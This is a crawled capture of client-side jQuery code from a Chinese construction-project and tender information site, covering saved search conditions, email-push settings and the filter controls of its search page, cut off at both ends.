                            method: universality.universalityParam.delBothProjectsAndCon, queryId: qID, ColumnID: ColumnID
                        };
                        universality.delconCommonMethod(universality.universalityParam.delData, universality.universalityParam.delUrl, ColumnID);
                        qikoo.dialogunclose.hide();
                    }

                }
            }
        });
    }
}

//重命名 条件
function btnRenameSavedConditionByqID(qID, ColumnID, title) {
    var str = "";
    var url = '/MemberCenter/Handler/QueryCondition.ashx?v=1.0' + comefrom
    var data = {
        method: "RenameCondition", queryID: qID, ColumnID: ColumnID, title: title
    };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = eval("(" + data + ")");
            if (data.success) {
                if (IsSomeLimitUrl(arrayAddAllUrl)) {
                    if (ColumnID == "5") {
                        //刷新我的项目筛选条件
                        ResetMyFilterInfoList();
                    }
                    else if (ColumnID == "9") {
                        ResetMyFilterInfoListByColumnid(ColumnID);
                    }                    
                }
                $('.alert').html(data.result).addClass('alert-success').show().delay(1500).fadeOut();
            }
        }
    });
}

function btnDeleteSavedCondition(qID, ColumnID) {
    url = '/MemberCenter/Handler/QueryCondition.ashx?v=1.0'+comefrom;
    if (qID != undefined && qID != "") {
        var data = {
            method: "DelAllCondition", queryID: qID, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (IsSomeLimitUrl(arrayAddChildUrl)) {
                        //刷新我的项目筛选条件
                        window.parent.ResetMyFilterInfoList();
                    }
                    $('.alert').html("删除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    btnGetSavedCondition(ColumnID, 1);
                }
            }
        });
    }
}


$(document).mouseup(function (e) {
    var _con = $('.dropdown-content');   // 设置目标区域
    var _savbtn = $('.savebtn');
    var _removebtn = $('.removebtn');
    if (!_con.is(e.target) && _con.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
        $(".dropdown-content").css("display", "none");
    }
});


//保存邮件或筛选条件
function btnSavedCondition(queryId, type, imgID, aid, ColumnID) {


    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    if (queryId != undefined && queryId != "") {
        var data = {
            method: "SavedCondition", queryId: queryId, type: type, ColumnID: ColumnID
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/mail2.png");
                        //$("#" + aid + "").prop("title", "取消将该条件设置为邮件推送条件");
                        //$('.alert').html(PromptLan(type, ColumnID)).addClass('alert-success').show().delay(5000).fadeOut();
                    }
                    else if (type == 2) {
                        //$("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze2.png");
                        //if (columnId == "22") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为项目筛选条件");
                        //}
                        //if (ColumnID == "9") {
                        //    $("#" + aid + "").prop("title", "取消将该条件设置为标讯筛选条件");
                        //}


                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //跑数据（对于新加入筛选条件，即时跑数据）
                            window.parent.timely();
                            //刷新我的项目筛选条件  、我的项目备选列表
                            window.parent.ResetMyFilterInfoList();
                        }

                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnIFDeleteCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html(data.error).addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}


//删除邮件或筛选条件
function btnIFDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    if (type == 3) {
        var url = '/MemberCenter/Handler/QueryCondition.ashx';
        var data = {
            method: "GetEmailRelation", queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (data.result > 0) {
                        var str = ""
                        if (type == 3) {
                            str = "该条件已设置成为了邮件推送方案，取消设置将同步从推送方案中删除该条件。是否取消设置？";
                            qikoo.dialog.tipsInfo(str, function (rtype) {
                                if (rtype == 0) {
                                    btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                                }
                            });
                        }

                    }
                    else {
                        btnDeleteCondition(queryId, type, imgID, aid, ColumnID);
                    }




                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });

    } else if (type == 2) {

        if (ColumnID == 22) {
            ColumnName = "我的项目";

        } else { ColumnName = "我的招标中标" }
        str = "该条件已设置为" + ColumnName + "筛选条件，继续将在" + ColumnName + "筛选条件中同步删除！是否删除？";
        qikoo.dialog.tipsInfo(str, function (rtype) {
            if (rtype == 0) {
                btnDeleteCondition(queryId, type, imgID, aid, ColumnID);

            }
        });

    }
    else {




    }





}





//删除邮件或筛选条件
function btnDeleteCondition(queryId, type, imgID, aid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var method = "";
    if (type == 3) {
        method = "delQueryAbroad";

    } else {
        method = "SCCondition";
    }

    if (queryId != undefined && queryId != "") {
        var data = {
            method: method, queryId: queryId, type: type
        };
        $.ajax({
            async: false,
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: data,
            success: function (data) {
                data = eval("(" + data + ")");
                if (data.success) {
                    if (type == 3) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/mail1.png");
                        $("#" + aid + "").prop("title", "将该条件设置为邮件推送条件");
                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    else if (type == 2) {
                        $("#" + imgID + "").attr("src", "/DynamicTopic/images/xuanze1.png");
                        if (columnId == "22") {
                            $("#" + aid + "").prop("title", "将该条件设置为项目筛选条件");
                        }
                        if (ColumnID == "9") {
                            $("#" + aid + "").prop("title", "将该条件设置为标讯筛选条件");
                        }

                        if (IsSomeLimitUrl(arrayAddChildUrl)) {
                            //刷新我的项目筛选条件
                            window.parent.ResetMyFilterInfoList();
                        }


                        $('.alert').html("移除成功。").addClass('alert-success').show().delay(1500).fadeOut();
                    }
                    //移除事件
                    //$("#" + aid + "").removeAttr("onclick");
                    //绑定事件
                    //$("#" + aid + "").attr("onclick", "btnSavedCondition(" + queryId + ", " + type + ", \"" + imgID + "\",\"" + aid + "\",\"" + ColumnID + "\")");
                } else {
                    $('.alert').html("操作失败。").addClass('alert-success').show().delay(1500).fadeOut();
                }
            }
        });
    }

}

//提示语
function PromptLan(type, column) {
    var govip = '<p>设置成功！</p>';

    if (type == "3") {
        govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=mail&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>邮件推送”</font></u>"</a>设置</p>';
        govip += '<p>邮件推送方案</p>';
    }
    else {
        //if (column == "5") {
        //    govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选项目”</u></font>"</a>查看</p>';
        //    govip += '<p>筛选结果</p>';
        //}
        //if (column == "9") {
        //    govip += '<p>您可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + column + '" target="_blank">"<font color="#6bb7fa"><u>“我的项目>>我的备选标讯”</u></font>"</a>查看</p>';
        //    govip += '<p>筛选结果</p>';
        //}
    }
    return govip;
}

//我的项目添加搜索条件成功刷新父页面
function Resetlist() {
    //跑数据（对于新加入筛选条件，即时跑数据）
    window.parent.timely();
    //刷新我的项目筛选条件  、我的项目备选列表
    window.parent.ResetMyFilterInfoList();
}



function DefaultLoadByQueryID(queryid, ColumnID) {

    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            var arrRes = $.map(data, function (n) {
                if (n.ID == queryid) { return n; }
            })
            if (arrRes != null && arrRes != undefined) {
                var qlListJson = encodeURI(JSON.stringify(arrRes[0].qlList));
                setParamPage(arrRes[0].ID, arrRes[0].ColumnID, arrRes[0].Query, qlListJson);
            }

        }
    });

}

function GerQueryDataCount(updatequeryid) {
    var url = '/MemberCenter/Handler/MyProjectsHandler.ashx';
    var data = { method: "MyChooseProjectsBySearchCondition", columnId: "22", start: 0, limit: 0, queryId: updatequeryid };
    var querydatacount = 0;
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                data = eval("(" + data + ")");
                var locationUrl = window.location.origin + "/MemberCenter/main.aspx";
                window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                return;
            }
            data = eval("(" + data + ")");
            querydatacount = data.results;
        }
    });
    return querydatacount;
}



function yanshi() {
    window.parent.document.getElementsByClassName("mod-dialog-note")[0].style.display = "none";//iframe
    window.parent.document.getElementsByClassName("mod-dialog-bg")[0].style.display = "none";//阴影（蒙版效果）

    window.parent.ResetList(2, 0);
    window.parent.close();

}



--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/DynamicTopic/js/searchNew.js?v=20260131224631
body_size: 31009
content:
$(function () {
    loadInit.combox();
    loadInit.window();
    loadInit.zhongqi();
    loadInit.other();
    loadInit.blur();
});

var columnid = $("#column").val();
var comeParam = "&come=hw";
var loadInit = {
    //下拉框加载
    combox: function () {
        //下拉框切换时间
        $("div[type=combox]").click(function (e) {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }

            // $("div[group='" + $(this).attr("group") + "-son']").toggle();
            var comboxCss = $("div[group='" + $(this).attr("group") + "-son']");

            if (comboxCss.css("display") == "none") {
                $(this).css("border-color", "#587cf7");
                $(this).find("input").attr("title", "");

                comboxCss.css("display", "block");
            }
            else {
                comboxCss.css("display", "none");

                search.combox.SetMySearchAndCloseCombox($(this));
            }


        });

        //下拉框元素点击事件
        $("div[type=combox-son]").find("a[data]").bind("click", function (e) {

            var obj = $(this).parents().eq(7).find("[type=combox][group='" + $(this).attr("key") + "']").find("input[readonly=readonly]");

            search.combox.toggleClass($(this));

            var current = obj.attr("placeholder");//主框显示内容
            var result = search.combox.attrValue($(this));

            obj.attr("placeholder", result[1]);
            obj.attr("val", result[0]);
            obj.attr("title", result[1]);

            // $(this).css("display", "none");
            //search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));

            //重新加载下拉框显示值

        });

        //项目性质、管理模式
        //$("div[index=thirdline]").find("[clickgroup]").blur(function(){

        //    if($(this).attr("placeholder")!=$(this).attr("title")){
        //        $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");}
        //});


        $("div[type$='-son']").blur(function () {
            $(this).css("display", "none");
            search.combox.SetMySearchAndCloseCombox($("[type=combox][group='" + $(this).attr("group").replace("-son", "") + "']"));
        });



    },
    window: function () {//弹出框
        $("div[type=window]").bind("click", function (e) {
            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }
            search.window.init($(this));
        });
        //关闭
        $("i[action=close]").click(function () {
            $(this).parents().eq(2).toggle();
            $("#ulResult").html('');
        });
        //点击取消关闭
        $("button[action=close]").click(function () {
            $(this).parents().eq(5).toggle();
            $("#ulResult").html('');
        });
        //弹窗结果事件
        $("#ulResult li").click(function () {
            alert($(this).html());
        });
        //弹窗搜索
        $("#windowsearch").keyup(function () {
            var warn = $(this).attr("placeholder");
            var name = $(this).val();
            if (name != '' && name != warn) {
                var currentJson = '';
                for (var key in storeWindowSearch) {
                    if ($(this).attr("jsondata") == key) {
                        currentJson = storeWindowSearch[key];
                    }
                }
                //筛选
                var resultArr = currentJson.filter(item => item.display.indexOf(name) > -1);
                //展开显示层
                $("#windowsearch-son").css("display", "block");
                var tmpHidsSarch = $("#ulHidWindowSearch");
                //清空结果
                $("#ulsearch").html('');

                //将已选中选项去除掉搜索列表中
                var tmpcheckedArr = new Array();
                var k = 0;
                //如果有选中清空
                if ($("#ulResult").find("li").length > 0) {
                    $("#ulResult").find("li").each(function (n, v) {
                        tmpcheckedArr[k] = $(this).attr("dataid");
                        k++;
                    });
                    resultArr = resultArr.filter(item => tmpcheckedArr.indexOf(item.ID) < 0);
                }

                //搜索结果
                if (resultArr.length > 0) {


                    $.each(resultArr, function (n, v) {

                        tmpHidsSarch.find("li").attr("checkedids", v.checkedids);
                        tmpHidsSarch.find("li").attr("dataid", v.ID);
                        tmpHidsSarch.find("p").html(v.display);

                        $("#ulsearch").append(tmpHidsSarch.html());
                    });
                }
                else {
                    tmpHidsSarch.find("p").html("暂无“" + name + "”" + warn.replace("搜索", ""));

                    $("#ulsearch").append(tmpHidsSarch.html());
                }
            } else {
                $("#windowsearch-son").css("display", "none");
            }
        });

    },
    zhongqi: function () {//企业弹窗
  
        //弹出框
        $("div[type=zhongqi]").bind("click", function (e) {
            search.zhognqi.init($(this));
        });

        //进展日期
        $("#jzdate").find("div[group=jzdate]").click(function () {
            //search-education__selector-item-active
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
            }
            else {
                $(this).siblings().removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                //自定义时间清除
                $("#jzdate-son").next().css("display", "none");
                $("#jzdate-son").removeClass("search-education__selector-item-active");
            }
        });
        //进展日期自定义
        $("#jzdate-son").click(function () {
            if ($(this).filter(".search-education__selector-item-active").length > 0)//选中状态
            {
                $(this).removeClass("search-education__selector-item-active");
                $(this).next().css("display", "none");
            } else {

                $("#jzdate").find("div[group=jzdate]").removeClass("search-education__selector-item-active");
                $(this).addClass("search-education__selector-item-active");
                $(this).next().css("display", "block");
            }
        });

        //$("#zhongqi").click(function () {
        //    // alert($(this).attr("group"));
        //    search.zhognqi.init($(this));
        //});
    },
    other: function () { //单选事件
        $("div[index=firstline]").find("[group]").click(function () {


            if ($(this).attr("key") == "date") {
                if (role.windowNoLog($(this).attr("key")) == false) {
                    role.alert();
                    return;
                }
            }
            else {
                if (role.window($(this).attr("group")) == false) {
                    role.alert();
                    return;
                }
            }


            //如果等于发布日期,切换
            if ($(this).attr("group") == "date") {
                $("#zdydate").next().css("display", "none");
                $("#zdydate").removeClass("search-education__selector-item-active");
            }
            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");

            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").find("span").html($(this).parents().eq(3).find("div").eq(0).html() + "：" + $(this).find("span").html());
            $("#myResultQuery").find("[name='solr_" + $(this).attr("key") + "']").attr("value", $(this).attr("val")).attr("title", $(this).find("span").html());

            search.data.page();
        });
        //自定义时间
        $("#zdydate").click(function () {

            if (role.windowNoLog($(this).attr("key")) == false) {
                role.alert();
                return;
            }
            var cDate = new Date();
            var currentdate = cDate.toISOString().split('T')[0];
            $("#start").attr("placeholder", currentdate).val(currentdate);
            $("#end").attr("placeholder", currentdate).val(currentdate);

            $(this).parent().parent().find("[group=date]").removeClass("search-education__selector-item-active");
            $(this).next().css("display", "block");
        });


        //搜索事件
        $("div[group=rsort]").click(function () {
            if (role.window($(this).attr("key"), $(this).attr("val")) == false) {
                role.alert();
                return;
            }

            $(this).siblings("[group='" + $(this).attr("group") + "']").removeClass("search-education__selector-item-active");
            $(this).addClass("search-education__selector-item-active");
            search.controls.keywordsSearch();
        });
        $("#btnSearch").click(function () {
            //设置到我的条件
            //搜索
            search.controls.keywordsSearch();


        });
        $("#keywords").blur(function () {

            if ($(this).val() == "") {
                $("#myResultQuery").find("[name=solr_keywords]").remove();
                search.data.page();
            }
        });

        //投资总额点击事件
        $("div[group=fund]").click(function () {

            if (role.window($(this).attr("group")) == false) {
                role.alert();
                return;
            }
            $(this).css("border-color", "#587cf7");
            // $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']").toggle();//.css("display", "block")
            var currentObj = $(this).siblings().filter("[group='" + $(this).attr("id") + "-son']");//.toggle();
            if (currentObj.css("display") == "none") {

                //选中样式
                if (currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").length > 0) {

                    currentObj.find("a.is-selected").siblings().each(function () {
                        if ($(this).hasClass("is-selected")) {
                            //alert($(this).find("div").html());
                            $(this).removeClass("is-selected");
                            $(this).find("div").eq(1).remove();
                        }

                    });

                    currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").addClass("is-selected");
                    //currentObj.find("a[data='" + $(this).find("input").attr("placeholder") + "']").append("<div tabindex='0' class='km-checkbox km-control km-checkbox--checked km-checkbox--primary km-option__checked-icon'><div class='km-checkbox__icon km-checkbox__icon--checked'><i class='km-icon sati sati-check'></i><input type='checkbox' name='' class='km-checkbox__input'></div>");
                }
                currentObj.css("display", "block");
            }
            else {
                currentObj.css("display", "none");
            }

        });
        //投资总额点击事件
        $("div[group*='fund-son']").find("a").click(function () {
            var currentObj = $(this).closest("[group*='fund-son']");

            var tmpStart = $("#startfund").find("input").attr("placeholder");
            var tmpEnd = $("#endfund").find("input").attr("placeholder");


            $("#" + currentObj.attr("group").replace("-son", "")).find("div").find("input").attr("placeholder", $(this).find("div").html());
            currentObj.css("display", "none");

            $("#" + currentObj.attr("group").replace("-son", "")).css("border-color", "");
            search.combox.SetFundCombox(tmpStart, tmpEnd);
        });



        //       $("input[clickgroup='startfund']").change(function(){

        //           var tmpEnd = $("#endfund").find("input").attr("placeholder");
        //   alert($(this).val()+","+tmpEnd);
        //   search.combox.SetFundCombox($(this).val(),tmpEnd);
        //           //alert( $(this).attr("placeholder"));
        //           //alert( $(this).val());
        //       });

        //       $("input[clickgroup='endfund']").blur(function(){

        //           var tmpStart = $("#startfund").find("input").attr("placeholder");
        //alert($(this).val()+","+tmpStart);
        //           search.combox.SetFundCombox(tmpStart,$(this).val());
        //           //alert( $(this).attr("placeholder"));
        //           //alert( $(this).val());
        //       });

        // clickgroup
        //$("div[index=secondline]").find("[clickgroup]").blur(function(){
        //    //var tmpStart = $("#startfund").find("input").attr("placeholder");
        //    //var tmpEnd = $("#endfund").find("input").attr("placeholder");

        //    //$("#" + $(this).attr("clickgroup")).find("div").find("input").attr("placeholder", $(this).val());

        //    //alert(tmpStart+","+tmpEnd);

        //    //search.combox.SetFundCombox(tmpStart,tmpEnd);
        //    $("div[group= "+$(this).attr("clickgroup")+"-son]").css("display","none");
        //});

        //重置条件
        $("#searchReset").click(function () {
            search.data.searchReset();
        });
        //已保存搜索条件
        $("#mysavesearch").click(function () {
            search.data.btnGetSavedCondition(columnid, 2);
            //$("#mysavesearchlist").css("display","block");
        });
        $("i.savemySearchResult").click(function () {

            search.data.saveMySearch();
        });
    },
    blur: function () {
        $(document).mouseup(function (e) {
            var _savbtn = $('.savebtn');
            var _removebtn = $('.removebtn');

            var startfund = $("div[group='startfund-son']");
            if (!startfund.is(e.target) && startfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    startfund.css("display", "none");
                    $("#startfund").css("border-color", "");
                }

            }
            var endfund = $("div[group='endfund-son']");
            if (!endfund.is(e.target) && endfund.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    endfund.css("display", "none");
                    $("#endfund").css("border-color", "");
                }

            }


            var canYuFangShi = $("[group='canYuFangShi-son']");   // 设置目标区域
            if (!canYuFangShi.is(e.target) && canYuFangShi.has(e.target).length === 0 && !_savbtn.is(e.target) && _savbtn.has(e.target).length === 0 && !_removebtn.is(e.target) && _removebtn.has(e.target).length === 0) { // Mark 1
                {
                    canYuFangShi.css("display", "none");
                    $("div[group='canYuFangShi']").css("border-color", "");
                }

            }

        });
    },
    spanClick: function spanClick(e) {

        switch ($(e).parent().attr("type")) {
            case "window":
                search.window.init($("div[type='" + $(e).parent().attr("type") + "'][dataid='" + $(e).parent().attr("value") + "']"));
                break;
            case "zhongqi":
                search.zhognqi.init($("div[type='" + $(e).parent().attr("type") + "'][dataid='" + $(e).parent().attr("value") + "']"));
                break;
        }

    }
};

var search = {
    //下拉框
    combox: {
        //添加移除下拉框选项函数
        toggleClass: function (e) {
            if ($(e).hasClass("is-selected")) {
                $(e).removeClass("is-selected");
                $(e).find("[tabindex]").remove();
                // attrValue(e);
            }
            else {
                $(e).addClass("is-selected");
                $(e).append($("#divHidCombox").html());
                // attrValue(e);
            }

        },
        //加载下拉框展示值的函数
        attrValue: function (e) {

            var names = "";
            var ids = "";
            //选项div下的所有a选项
            //var divAs = $(this).parent().find("a");
            //选择为不限选项
            if ($(e).attr("data") == "全选") {
                $(e).parent().find("a").each(function () {
                    $(this).removeClass("is-selected");
                    $(this).find("[tabindex]").remove();
                });
            }
            else {
                $(e).parent().find("a").each(function () {
                    if ($(this).hasClass("is-selected")) {
                        names += $(this).attr("data") + "、";
                        ids += $(this).attr("val") + ",";
                    }
                });
            }
            //
            if (names == "")
                names = "全选";
            else {
                names = names.substring(0, names.length - 1);
                ids = ids.substring(0, ids.length - 1);
            }
            var result = new Array();
            result[0] = ids;
            result[1] = names;
            return result;
        },

        SetMySearchAndCloseCombox: function (obj) {
            if ($(obj).find("input").attr("val") == "") {

                $("#myResultQuery").find("[name='solr_" + $(obj).attr("group") + "']").remove();
            }
            else {
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'combox',
                    spanKey: $(obj).parent().parent().find("div.search-label-wrapper__label").eq(0).html(),
                    spanhtml: $(obj).find("input").attr("placeholder"),
                    group: $(obj).attr("group"),
                    datavalue: $(obj).find("input").attr("val")
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
            }

            search.data.page();

        },

        SetFundCombox: function (tmpStart, tmpEnd, source) {

            //我的条件
            var start = $("#startfund").find("input").attr("placeholder");
            var end = $("#endfund").find("input").attr("placeholder");
            var result = '';

            var startfund = 0;
            var endfund = -1;
            if (start == "不限") {
                result = start;
                startfund = 0;
            }
            else {
                result = start + "亿元";
                startfund = parseFloat(start);
            }

            if (end == "不限") {
                result += "-" + end;
                endfund = -1;
            }
            else {
                result += "-" + end + "亿元";
                endfund = parseFloat(end);
            }
            if (result == "不限-不限") {
                //移除我的搜索
                var searchObj = $("#myResultQuery").find("[name='solr_fund']");

                //如果存在，则先清除
                if (searchObj.length > 0) {
                    searchObj.remove();
                }
                search.data.page();
            }
            else {
                if (endfund > -1) {
                    if (startfund > endfund) {
                        alert("起始额度不能大于结束额度");

                        $("#startfund").find("input").attr("placeholder", tmpStart);
                        $("#endfund").find("input").attr("placeholder", tmpEnd);
                        return false;
                    }

                    endfund = endfund * 10000;
                }
                startfund = startfund * 10000;
                //设置到我的条件中
                search.searchResult.searchconfig = {
                    type: 'fund',
                    spanKey: '投资总额',//$("#" + currentObj.attr("group").replace("-son", "")).parents().eq(4).find("div:first").html(),
                    spanhtml: result,
                    group: 'fund',
                    datavalue: startfund + "|" + endfund
                };

                search.searchResult.SetMySearchResult(search.searchResult.searchconfig);
                if (typeof (source) == 'undefined')
                    search.data.page();
            }

        },
        ForCssByValAndName: function (name) {//根据值赋予相应样式(针对投资额)

            var val = $("#" + name).find("input").attr("placeholder");


            if (val == "不限") {
                //默认样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
            }
            else {
                //选中样式
                $("#" + name).find("input").parent().removeClass("km-input__original-wrapper");
                $("#" + name).find("input").parent().addClass("km-input__original-wrapper-selected");
            }
        },
        ResetFundCssByName: function (name) {//根据值赋予相应样式(针对投资额)  
            //默认样式
            $("#" + name).find("input").parent().removeClass("km-input__original-wrapper-selected");
            $("#" + name).find("input").parent().addClass("km-input__original-wrapper");
        }
    },
    //弹窗
    window: {
        init: function (obj) {

            //if (role.window(obj.attr("group")) == false) {
            //    role.alert();
            //    return;
            //}

            //$(this).parents().eq(4).find("[group='" + $(this).attr("group") + "-son']").toggle();
            //$("#windowSon").toggle();
            $("#windowSon").attr("group", obj.attr("group"));

            $("#windtitle").html("请选择" + obj.parents().eq(2).find("div.search-label-wrapper__label").eq(0).html());

            if ($("#windowSon").css("display") == "none") {

                $("#windowSon").css("display", "block");
                search.window.emptyWindow();//清空面板
   
                if (obj.attr("level") == "2") {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "none");
                    $("#ulThird").parent().css("width", "655px");
                }
                else {
                    $("#windowSon").find("#ulFirlst").parents().eq(1).css("display", "block");
                    $("#ulThird").parent().css("width", "493px");
                }

                var checkedobjs = obj.attr("checkedids");
                if (typeof (checkedobjs) != 'undefined' && checkedobjs != '') {

                    var checkedArry = checkedobjs.split(',');
                    for (var i = 0; i < checkedArry.length; i++) {

                        var jsonobj = checkedArry[i].split('-');
                        var clicktype = jsonobj[0];
                        var dataid = jsonobj[1];
                        var parentid = jsonobj[2];
                        var dataname = jsonobj[3];
                        //alert(clicktype + "-" + dataid + "-" + parentid + "-" + dataname);
                        var tmpLi = $("#ulHidWindowResult");
                        tmpLi.find("span").html(dataname);
                        tmpLi.find("li").attr("dataid", dataid).attr("parentid", parentid).attr("clicktype", clicktype);
                        //选中样式
                        var selectedcss = "s-cascader__option--active";
                        if (clicktype == "3")
                            selectedcss = "s-checkbutton__item--selected";

                        var selectedCount = $("#ulResult").find("li[dataid='" + dataid + "']").length;
                        //已经有，说明此次是取消操作
                        if (selectedCount > 0) {
                            $("#ulResult").find("li[dataid=" + dataid + "]").remove();
                            //$(obj).removeClass(selectedcss);
                        }
                        else {
                            $("#ulResult").append(tmpLi.html());
                            //$(obj).addClass(selectedcss);
                        }

                    }

                }

                //设置搜索层数据源
                $("#windowsearch").val('');//清空搜索内容
                $("#ulsearch").html('');//清空搜索结果
                $("#windowsearch-son").css("display", "none");//初始隐藏搜索层
                $("#windowsearch").attr("placeholder", "搜索" + obj.parents().eq(2).find("div:first").html()).attr("jsondata", obj.attr("jsondata"));

                search.window.showWindow(obj);//显示弹出层
                search.window.checkedCount();

                search.window.windowCheckedCss();

                //if(obj.attr("group")=="jinzhan")
                //{
                //    //如果有值，则不初始化
                //    if(($("#jzdate-son.search-education__selector-item-active")).length==0)
                //    {
                //        var cDate=new Date();
                //        var currentdate=cDate.toISOString().split('T')[0];
                //        $("#tdstart").attr("placeholder",currentdate).val(currentdate );
                //        $("#tdend").attr("placeholder",currentdate).val(currentdate);
                //    }
                //    $("#jzdate").css("display","block");
                //}
                //else
                //{
                //    $("#jzdate").css("display","none");
                //}

            } else {

                $("#windowSon").css("display", "none");
            }
        },
        //先清空
        emptyWindow: function () {
            $("#ulFirlst").html('');
            $("#ulSecond").html('');
            $("#ulThird").html('');
        },
        //弹窗第一层
        showWindow: function (obj) {




            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("first")) {
                    tmpJson = storeSearch[json];
                }
            }
            //第一层
            var uls = '';
            var i = 0;
            var firstId = '';
            $.each(tmpJson, function (n, v) {
                var ulTemp = $("#ulHidWindowFirst");//@checked@

                ulTemp.find("li").attr("clicktype", "1").attr("dataid", v.ID);
                ulTemp.find("p").attr("title", v.Name).attr("dataid", v.ID).html(v.Name);

                ulTemp.find("li").removeClass("s-cascader__option--active");
                $("#ulFirlst").append(ulTemp.html());

                var firstchecked = new Array();
                var tmpI = 0;
                $.each(v.childs, function (nc, vc) {
                    if ($("#ulResult").find("li[parentid='" + vc.ID + "']").length > 0) {
                        firstchecked[tmpI] = vc.ID;
                        tmpI++;
                    }
                });
                //alert(firstchecked.length);
                if (firstchecked.length > 0) {
                    for (var k = 0; k < firstchecked.length; k++) {
                        //j加选中样式
                        var result = $("#ulResult").find("li[parentid='" + firstchecked[k] + "']");

                        if (result.length > 0) {

                            if (i == 0) {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").addClass("s-cascader__option--active");

                                search.window.showWindowSecond(v.ID, obj);
                            }
                            else {
                                $("#ulFirlst").find("li[dataid='" + v.ID + "']").css("color", "#3d7eff");
                            }
                            i++;

                        }
                    }

                }
                else {
                    if (n == 0) {//默认展示二级
                        firstId = v.ID;
                    }
                }

            });
            if (!$("#ulFirlst").find("li").hasClass("s-cascader__option--active")) {
                $("#ulFirlst").find("li:first").addClass("s-cascader__option--active");
                search.window.showWindowSecond(firstId, obj);
            }


            search.window.clickWindowLi(1, obj);
        },
        //弹窗第二层
        showWindowSecond: function (parentid, obj) {

            var tmpJson = '';
            for (var json in storeSearch) {
                if (json == obj.attr("second")) {
                    tmpJson = storeSearch[json];
                }
            }
            $("#ulSecond").html('');
            var uls = new Array();
            var ulTemp = $("#ulHidWindowSecond");
            $.each(tmpJson, function (n, v) {
                if (parentid == v.ID) {
                    var i = 0;
                    $.each(v.childs, function (nc, vc) {


                        ulTemp.find("li").removeClass("s-cascader__option--active");
                        ulTemp.find("li").attr("clicktype", "2").attr("title", vc.Name).attr("dataid", vc.ID).attr("parentid", parentid).attr("showtitle", vc.display);
                        ulTemp.find("p").attr("title", vc.Name).attr("dataid", vc.ID).html(vc.Name);

                        // 二层 当level为2 时 去除 0 全选逻辑
                        if (obj.attr("level") == "2") {
                            ulTemp.find("li").find("span").css("display", "block");
                        }
                        else {
                            if (nc == 0) {
                                ulTemp.find("li").find("span").css("display", "none");
                            }
                            else {
                                ulTemp.find("li").find("span").css("display", "block");
